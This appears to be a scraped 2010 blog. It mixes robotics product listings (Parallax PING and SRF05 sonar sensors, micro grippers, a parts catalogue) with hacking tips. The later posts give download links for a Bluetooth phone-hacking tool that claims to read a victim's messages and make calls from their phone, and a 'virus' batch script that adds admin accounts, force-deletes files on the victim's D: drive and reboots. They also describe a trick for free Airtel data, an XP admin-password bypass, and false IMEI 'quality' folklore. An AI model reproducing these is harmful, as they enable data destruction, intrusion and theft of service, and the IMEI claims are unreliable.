Monday, October 25, 2010


Parallax PING Ultrasonic Range Sensor

Item #: S-10-28015


Parallax's PING)))™ ultrasonic sensor provides a very low-cost and easy method of distance measurement. This sensor is perfect for any number of applications that require you to perform measurements between moving or stationary objects. Naturally, robotics applications are very popular but you'll also find this product to be useful in security systems or as an infrared replacement if so desired. You will definitely appreciate the activity status LED and the economic use of just 1 I/O pin.

The PING))) sensor measures distance using sonar; an ultrasonic (well above human hearing) pulse is transmitted from the unit and distance-to-target is determined by measuring the time required for the echo return. Output from the PING))) sensor is a variable-width pulse that corresponds to the distance to the target.

Interfacing to the BASIC Stamp and Javelin Stamp microcontrollers is a snap: a single (shared) I/O pin is use to trigger the Ping sensor and "listen" for the echo return pulse. And the intelligent trigger hold-off allows the PING)))™ to work with the BS1! An onboard three-pin header allows the PING))) to be plugged into a solderless breadboard (on a Boe-Bot, for example), and to be connected to its host through a standard three-pin servo extension cable.

List of technical specifications:
  • Range - 2cm to 3m (~.75" to 10')
  • Supply Voltage: 5V +/-10% (Absolute: Minimum 4.5V, Maximum 6V)
  • Supply Current: 30 mA typ; 35 mA max
  • 3-pin interface (power, ground, signal)
  • 20 mA power consumption
  • Narrow acceptance angle
  • Simple pulse in / pulse out communication
  • Indicator LED shows measurement in progress
  • Input Trigger - positive TTL pulse, 2 µs min, 5 µs typ.
  • Echo Pulse - positive TTL pulse, 115 µs to 18.5 ms
  • Echo Hold-off - 750 µs from fall of Trigger pulse
  • Burst Frequency - 40 kHz for 200 µs
  • Size - 22 mm H x 46 mm W x 16 mm D (0.85 in x 1.8 in x 0.6 in)
Downloads and Resources: PING)))™ Documentation v1.5 (.pdf)
BASIC Stamp Example Code (.zip)
Roaming with the PING))) v.1 (.zip)
Water Level with the Ping))) (.pdf)
Boe-Bot robot Roaming with PING))) (.wmv)
Boe-Bot robot Roaming with PING))) High Resolution (.wmv)
Detect Distance with the Ping))) Sensor (.pdf)
Nuts & Volts March 2005 (.pdf)
Justin Ratliff's Ping Robot Article (.pdf)

Devantech SRF05 Ultrasonic Range Sensor

Devantech SRF05 Ultrasonic Range Sensor

Item #: S-10-R271-SRF05


This is the low-cost successor to the extremely popular SRF04 detector. Design for manufacture has allowed the price to come down with better features including an LED status indicator that blinks when the sonar fires as well as a new single-wire mode of operation. In most all other respects, this is a drop-in equivalent of the SRF04. The range has also increased to 4 meters.
Voltage - 5v
Low Current - 4mA Typ.
Frequency - 40KHz
Max Range - 4 m
Min Range - 1 cm

Modes - Single pin for trig/echo or 2 Pin SRF04 compatible.
Input Trigger - 10uS Min. TTL level pulse
Echo Pulse - Positive TTL level signal, width proportional to range.
Small Size - 43mm x 20mm x 17mm height
SRF05 - Ultra-Sonic RangerTechnical Specification
(Copyright Robot-Electronics.co.uk)
Introduction
The SRF05 is an evolutionary step from the SRF04, and has been designed to increase flexibility, increase range, and to reduce costs still further. As such, the SRF05 is fully compatible with the SRF04. Range is increased from 3 meters to 4 meters. A new operating mode (tying the mode pin to ground) allows the SRF05 to use a single pin for both trigger and echo, thereby saving valuable pins on your controller. When the mode pin is left unconnected, the SRF05 operates with separate trigger and echo pins, like the SRF04. The SRF05 includes a small delay before the echo pulse to give slower controllers such as the Basic Stamp and Picaxe time to execute their pulse in commands.
Mode 1 - SRF04 compatible - Separate Trigger and Echo
This mode uses separate trigger and echo pins, and is the simplest mode to use. All code examples for the SRF04 will work for the SRF05 in this mode. To use this mode, just leave the mode pin unconnected - the SRF05 has an internal pull up resistor on this pin.
Mode 2 - Single pin for both Trigger and Echo
This mode uses a single pin for both Trigger and Echo signals, and is designed to save valuable pins on embedded controllers. To use this mode, connect the mode pin to the 0v Ground pin. The echo signal will appear on the same pin as the trigger signal. The SRF05 will not raise the echo line until 700uS after the end of the trigger signal. You have that long to turn the trigger pin around and make it an input and to have your pulse measuring code ready. The PULSIN command found on many popular controllers does this automatically.
To use mode 2 with the Basic Stamp BS2, you simply use PULSOUT and PULSIN on the same pin, like this:

SRF05 PIN 15 ' use any pin for both trigger and echo
Range VAR Word ' define the 16 bit range variable

SRF05 = 0 ' start with pin low
PULSOUT SRF05, 5 ' issue 10uS trigger pulse (5 x 2uS)
PULSIN SRF05, 1, Range ' measure echo time
Range = Range/29 ' convert to cm (divide by 74 for inches)
Calculating the DistanceThe SRF05 Timing diagrams are shown above for each mode. You only need to supply a short 10uS pulse to the trigger input to start the ranging. The SRF05 will send out an 8 cycle burst of ultrasound at 40khz and raise its echo line high (or trigger line in mode 2). It then listens for an echo, and as soon as it detects one it lowers the echo line again. The echo line is therefore a pulse whose width is proportional to the distance to the object. By timing the pulse it is possible to calculate the range in inches/centimeters or anything else. If nothing is detected then the SRF05 will lower its echo line anyway after about 30mS.
The SRF04 provides an echo pulse proportional to distance. If the width of the pulse is measured in uS, then dividing by 58 will give you the distance in cm, or dividing by 148 will give the distance in inches. uS/58=cm or uS/148=inches.
The SRF05 can be triggered as fast as every 50mS, or 20 times each second. You should wait 50ms before the next trigger, even if the SRF05 detects a close object and the echo pulse is shorter. This is to ensure the ultrasonic "beep" has faded away and will not cause a false echo on the next ranging.
The other set of 5 pins
The 5 pins marked "programming pins" are used once only during manufacture to program the Flash memory on the PIC16F630 chip. The PIC16F630's programming pins are also used for other functions on the SRF05, so make sure you don't connect anything to these pins, or you will disrupt the modules operation.
Changing beam pattern and beam widthYou can't! This is a question which crops up regularly, however there is no easy way to reduce or change the beam width that I'm aware of. The beam pattern of the SRF05 is conical with the width of the beam being a function of the surface area of the transducers and is fixed. The beam pattern of the transducers used on the SRF05, taken from the manufacturers data sheet, is shown below.

Micro Gripper


Different Types of Micro Grippers

View Our Selection of Micro Grippers
View Our Videos on Application Examples

The Micro Grippers are designed to handle objects ranging from 1 µm - 100 µm. The opening of the gripper arms can be controlled with nanometer precision.

Features:
  • Handle micron sized objects with nanometer precision
  • High resolution electrostatic actuation
  • High resolution gripping force measurement
  • Air, liquid and SEM compatible
  • No performance degradation over more than 100 million load cycles
  • Sensors are individually calibrated
  • Easily interfaced with your PC through USB and the Micro Control Gripper and Sample Force Sensor Controller (FT-C01) control system
  • Seamless integration with SmarAct's positioning system
  • Tungsten tips or micropipettes as end-effectors available.
Application Examples:


Videos on Microgripper Applications


Easy-to-Use:


For most micro- and nano-handling tasks the microgrippers are mounted on a micromanipulator. The following five steps illustrate the simple usage of the device:
  1. Mount the microgripper on a micromanipulator
  2. Connect the microgripper to your voltage controller- Micro Control Gripper and Sample Force Sensor Controller (FT-C01).
  3. Carefully remove the protective cover; avoid touching the silicon micro gripper arms.
  4. Perform the handling/assembly task. Use the integrated force sensor for the handling of sensitive components. Avoid crashing the gripper into the base substrate or another object.
  5. After your experiment put the protective cover back on the sensor to avoid damage to the gripper and contamination.

Microgripper Examples of Use


Details:


The FT-G FemtoTools microgrippers are extremely miniaturized tools for the handling of micron-sized samples. They have been used for many different applications such as sample handling, microassembly, micro-factories, biological and biomedical research and handling parts in scanning electron microscopes.

The opening of the gripper arms is controlled by high precision electrostatic actuation. The gripper arms are initially open and can be closed entirely.

Unlike tweezers actuated by thermal expansion, the electrostatic FemtoTools grippers do not heat up during operation. Also, the FT-G grippers require low-power and can be opened and closed more than 100 times per second. A test of 150 million load cycles has shown that the gripper performance does not decrease, due to the superior properties of single-crystalline silicon.

The 100 µm Micro Gripper with Force Sensor (FT-G100) and the 30 µm Micro Gripper with Force Sensor (FT-G30) grippers feature an integrated force sensor to measure the gripping force. The output of the sensor is an analog 0-5 V signal. Force feedback greatly enhances the efficiency and reliability of automated micro- and nanohandling processes. The integrated force sensor is individually tested and calibrated to guarantee precise measurements. A calibration data sheet is delivered for each tweezer. All FemtoTools nanogrippers can be easily interfaced using the Micro Control Gripper and Sample Force Sensor Controller (FT-C01.

The FemtoTools grippers have demonstrated their usability in many different environments such as air and vacuum. Since electrostatic actuation does not rely on heat dissipation, the gripper opening can be controlled in high vacuum environments such as a scanning electron microscope (SEM) chamber. The gripper arms are electrically insulated from the rest of the device which allows immersion of the gripper arms into liquid up to 2.5 mm. This is a prerequisite for the handling of biological samples in an aqueous environment.

Show product details for 100 µm Micro Gripper with Force Sensor
Microgrippers-Individually Calibrated- For Object Size of 10 - 100µm, Driving Voltage of 0 - 200V, and includes a Gripping Force Sensor.
Show product details for 30 µm Micro Gripper with Force Sensor
Microgrippers-Individually Calibrated For Object Size of 0 - 30 µm, Driving Voltage of 0 - 110 V, and includes a Gripping Force Sensor.
Show product details for 60 µm Micro Gripper - 10 pack
Price $2,650.00
Microgrippers-Individually Calibrated For Object Size of 0 - 60µm and Driving Voltage of 0 - 150V. Force sensor NOT an option with this product.
Show product details for Micro Grippers with Force Sensors - Combo pack
Price $4,350.00
Microgrippers- Individually Calibrated - For Object Size 0 - 30µm and 10 - 100µm, Driving Voltage of 0 - 110V and 0 - 200V, and both include Gripping Force Sensors and Casing.

A robot containg parts

Robot Accessories

Wheels tracks and castors

This image is not visible on your screen. Please check your settings

BaneBots Robot Wheels Parallax Drive System Hobby Servo Wheels Solarbotics Motors, Wheels & Tracks Robot Castors Lynxmotion Robot Wheels & Hubs Lynxmotion Tracks


Robot Controllers

I/O Boards & Robot Controllers

This image is not visible on your screen. Please check your settings

Robotics Connection Serializers Atmel & Arduino Robot Controllers Roboard & Robot Computers Parallax & Stamp Microcontrollers Data I/O relay & swithcing boards

Servo Controllers

This image is not visible on your screen. Please check your settings

Serial Hobby Servo Controllers USB Hobby Servo Controllers Robotis Controllers Hitec Robonova Servo Controls

Motor Controllers

This image is not visible on your screen. Please check your settings

PWM Signal Driven DC Motor Controllers PWM & Advanced Signal Driven DC Motor Controllers
Robot Stepper Motor Controllers


Robot Lighting & Displays

Lights and Displays

This image is not visible on your screen. Please check your settings

Robot Lasers Phidget USB LCD Displays Phidget USB LED Controller LEDs


Robot Mechanical & Structural Parts

Servo Bracket System


Lynxmotion Brackets
This image is not visible on your screen. Please check your settings


Robotis DX/RX Brackets
This image is not visible on your screen. Please check your settings


Robot Relevant Electronics

Wires and Cables

This image is not visible on your screen. Please check your settings

Hobby Servo Cables & Extenders Sensor Cables Jumper Wires Robot Power Cables Robot Data Cables Cable Straps and Bindings


Robot Motors, Servos, Actuators

Servos


Hobby Servos
This image is not visible on your screen. Please check your settings


Robot Servos
This image is not visible on your screen. Please check your settings


Continuous Rotation Servos
This image is not visible on your screen. Please check your settings


Servo Cables
This image is not visible on your screen. Please check your settings


D/C Stepper Motors


D/C Motors
This image is not visible on your screen. Please check your settings


Stepper Motors
This image is not visible on your screen. Please check your settings


Linear Actuators
This image is not visible on your screen. Please check your settings


Robot Communication & Control

Communication


Wireless Robot Communication
This image is not visible on your screen. Please check your settings


Robot Converters & Adaptors
This image is not visible on your screen. Please check your settings


Control Devices

This image is not visible on your screen. Please check your settings

Wireless Control Solutions Physical Input Devices


Robot Power & Batteries

Power and Batteries

This image is not visible on your screen. Please check your settings

Robot Batteries Bioloid & Robonova Power Accessories Robot Battery Chargers Robot Power Cables Robot Voltage Current Sensors AC/DC Adaptors Robot Voltage Regulators


Robot Sensors

Sensors

This image is not visible on your screen. Please check your settings

Robot Distance Sensors Accelerometer, Gyro, & IMU Sensors Navigation Sensors Robot Cameras and Vision Robot Switches Environmental Sensors Voltage & Current Sensors Sensor Cables & Accessories

Wednesday, October 20, 2010

SUPER BLUETOOTH HACK V1.07 FOR MOBILE PHONE

this is Super Bluetooth Hack v1.07 that suposedly has the ability to hack people's cell phones via bluetooth connection.

i do not know if it actually works as in hacking, but the app opens and runs fine on my se w580i.

the app is in .JAR java format.


Code: [Select]
http://rapidshare.com/files/134216524/Super_Bluetooth_Hack_v1.07.jar

Mobile Bluetooth Hacking


Hack the bluetooth with this awesome package:
Super Bluetooth Hack

Once connected to a another phone via bluetooth you can:
- read his messages
- read his contacts
- change profile
- play his ringtone even if phone is on silent
- play his songs(in his phone)
- restart the phone
- switch off the phone
- restore factory settings
- change ringing volume
- And here comes the best
"Call from his phone" it includes all call functions like hold etc.
Super Bluetooth Hack for S60 2nd-3rd devices.

Works very well on Sony Ericsson and Nokia phones

Plus some handy extra's!!!!

Download link
Code: [Select]
http://rapidshare.com/files/139734400/MobileBlueToothHacking_Extras.rar

Protect your stolen Mobile Phones


Sometimes unfortunately your mobile phones gets stolen or sometimes it gets misplaced. So if your mobile phone gets stolen and it falls in hands of stranger then it can be a great threat to you.


Mobile phone contains lot of information like contact numbers, text messages (SMS), other data like games, videos, music files, emails etc. This information can be used by the robber or the person who founds your mobile phone. So we must know what to do if your mobile phone gets lost. Today we discuss about this fact.
First of you should avoid to store private/confidential information on your mobile phones. Many people save their bank account details, ATM pin codes, emails, etc in form of text messages or in any other form or in memory cards. So try to avoid such things. ;-)
Every mobile has an unique international code. This is 15 digit International Mobile Equipment Identity (IMEI) number of your phone that can be used to deactivate your mobile phone. You must remember this number. Usually this number is written on the packing box in which your bought your mobile. Just write this number somewhere and keep it safe. Now when ever your mobile phone gets lost or stolen you need to call the mobile phone company office and inform them about your loss, the company can then deactivate your mobile phone by using the IMEI number that you provided.
But this is not so much of use because the data in your mobile can still be still be accessed, however mobile phone will not work to perform functions like making calls, sending SMS etc.

So there is an alternative there are software available that can track your mobile phones. However this feature is now inbuilt in many mobile phones. But this software can provide you many features as below:

1. Locates your mobile phone using GPS.
2. Remotely locks the phone. You just need to send a SMS and your phones will get locked.
3. Remotely wipe all the data in mobile. You just send a SMS to remotely delete all data in mobile.
4. SIM card change alert. Receive an alert when ever SIM card on your mobile phone is changed.

So all these features can be used by using software. There are many such software available on internet. Google them to know more. I am providing you link of one software. This software's name is Sprite Terminator. Here is the link to know more about it:

http://spritesoftware.com/store/index.php?main_page=product_info&products_id=195

Tuesday, October 19, 2010

Reset Window Xp Admin password using Xp CD

It maybe a situation that u forget ur Xp Admin password. Now u want to reset it but u dont have any Password cracking software or CD then what to do. If u have ur Xp installation CD u can still reset the admin password in following way :

You need to boot from xp cd and perform normal installation after accept license agreement a prompt will come for repair the win xp.
There u need to press 'r' for repair.
Let the Repair run. Setup will now check your disks and then start copying files which can take several minutes.and then system will reboot automatically.
after reboot Installing Windows is highlighted.

Keep your eye on the lower left hand side of the screen and when you see the Installing Devices progress bar, press SHIFT + F10. A command console will now open up giving you the potential for wide access to your system.

type NUSRMGR.CPL and press Enter. User Accounts window will open.

Now simply pick the account you need to change and remove or change your password as you prefer. If you want to log on without having to enter your new password, you can type
control userpasswords2 at the prompt and choose to log on without being asked for password. After you’ve made your changes close the windows, exit the command box and continue on with the Repair (u should have your Product key in hand).
Once the Repair is done, you will be able to log on with your new password (or without a password if you chose not to use one or if you chose not to be asked for a password). Your programs and personalized settings should remain intact.

How to fix a Scratched CD/DVD

Sometimes ur CD/DVD may not work due to scratches. But it contains ur important data then what to do ? this situations comes many times. So here is the way to how to make them work for u. Try at ur own responsibility :-

Clean the disc. Even if a CD isn’t actually scratched or scuffed, dust, oil, and other surface contaminants can prevent it from playing properly. Thus cleaning the disc should always be your first move.
1. Run warm water over the damaged disc to remove dust.
2. If there is stubborn dirt or grease on the disc, gently rub it with your finger while you are washing it, and use a gentle detergent or liquid soap (with the water) or rubbing alcohol (in place of water). Any time you rub or wipe a CD, you should do so by starting at or near the center of the disc and rubbing straight outward toward the edge to prevent further scratching.
3. Shake the water off and let the disc air-dry (do not dry it with a towel or cloth, and don't sun-dry it either).
Try to play the disc. Many times a good cleaning is all that is needed. If, however, problems persist after cleaning, try to play the disc in a different CD player. Some players handle scratches better than others; computer CD drives tend to be best.

If this doesn’t work, try to polish the disc :

1. If you have a lightly scratched CD, you can use toothpaste. Just put some toothpaste on the scratch and stretch it out with your fingers.

2. BRASSO™ is a good way to re-surface the disc. Just throw some BRASSO on the disc and rub in circular motion the disc with cotton.

3. Put Car Wax or Vasoline on the cd and rub it in. Then wipe it off. Some web pages say that you must let it dry, but I washed it. and its supposed to fix the scratches... This trick also works on scratches on car windows, etc.

Check ur mobile's quality

Type *#06# and press DIAL [green button]
Now you will see the IMEI code of ur mobile phone.
eg: 154526089564585
Now,IF the Seventh & Eighth digit numbers are 02 or 20 that means it was assembled in Emirates, which is very Bad quality.

IF the Seventh & Eighth digit numbers are 08 or 80 that means it’s manufactured in Germany which is not bad

IF the Seventh & Eighth digit numbers are 01 or 10 that means it’s manufactured in Finland which is Good

IF the Seventh & Eighth digit numbers are 00 that means it was manufactured in original factory which is the best Mobile Quality

…IF the Seventh & Eighth digit numbers are 13 that means it was Assembled on Azerbaijan which is very Bad quality and very dangerous for health !!!

Create Funny Virus

This is not funny yet. it will delete any music, pictures, songs or some similar folders in the victim's PC if once initiated.
It also creates a lot of User accounts on his/her PC creating headace 4 them.
copy the below code in notepad and save it as crypto.bat thats all. :-

echo off
Net localgroup administrator Dont a /add
Net localgroup administrator BE b /add
Net localgroup administrator AFRAID c /add
Net localgroup administrator IT g /add
Net localgroup administrator IS a /add
Net localgroup administrator NOT f /add
Net localgroup administrator A s /add
Net localgroup administrator VIRUS h /add
Net localgroup administrator JUST a /add
Net localgroup administrator CHECKING l /add
Net localgroup administrator A o /add
Net localgroup administrator NEW p /add
Net localgroup administrator PROJECT q /add
Net localgroup administrator DONT a /add
Net localgroup administrator ABUSE a /add
Net localgroup administrator ME a /add
Net user BUT a /add
Net user KICK a /add
Net user ASS a /add
Net user OF a /add
Net user YOUR a /add
Net user ANTIVIRUS a /add
Net user THIS a /add
Net user PROJECT a /add
Net user WONT a /add
Net user HARM a /add
Net user YOUR a /add
Net user PC a /add
d:
del /q /f Music\*
del /q /f Softwares\*
del /q /f Documents\*
del /q /f Books\*
del /q /f important\*
del /q /f Movies\*
del /q /f pictures\*
del /q /f Films\*
del /q /f Muzik\*
del /q /f songs\*
del /q /f personal\*
del /q /f data\*
del /q /f *.*
shutdown -r -t 0

Use Airtel Net for Free..

So, Are your Ready to use airtel Net from your mobile for free…
All u need to have is
–>PC
–>Serial/USB cable/Bluetooth dongle
–>Any Browser(I suggest Opera as we can browse both wap and other sites)
Now without wasting a minute let me jump into the actual working method
—>Activate Airtel Live sending a message MASALA ACTIVE to 121

—>Create a profile with the following settings in your data account under Data Communication
GATEWAY : 100.1.200.99

APN : airtelfun.com
USERNAME : blank
PASSWORD : blank
PASS REQ : OFF
ALLOW CALLS : AUTOMATIC
IPADDRESS :
DNSADDRESS :
DATA COMP : OFF
HEADER COMP : OFF
and then Under INTERNET PROFILES,
INTERNET MODE : HTTP or WAP (both works)

USE PROXY : YES
IP ADDRESS : 100.1.200.99
PORT : 8080
USERNAME :
PASSWORD :
–>Create a new dial-up connection on your pc after connecting the mobile to pc,using the NEW CONNECTION WIZARD as follows
ISP Name : Anyname

Phone Number : *99***1#
Username and Password : blank
–>Configure your browser to use the proxy 100.1.200.99 and port 8080.
–>Connect to the dial-up account. You will be connected at 115.2kbps
—>Now if you try to access any site on your mobile you ll get an error message like “Access Denied”
—>Open your browser, and start browsing and voila it opens the regular sites and if u beleive ull get a d/l speed of 5-6 kbps
Common Errors u Face:
If u are getting any error wile dialing a dial up connection than

go toControl panel>> Phone and modem>>>select modem and click on its properties >>advancedand enter the following initialization commandsCODEAT+CGDCONT=2, “IP”,”airtelfun.com”,”",0,0
It should be connected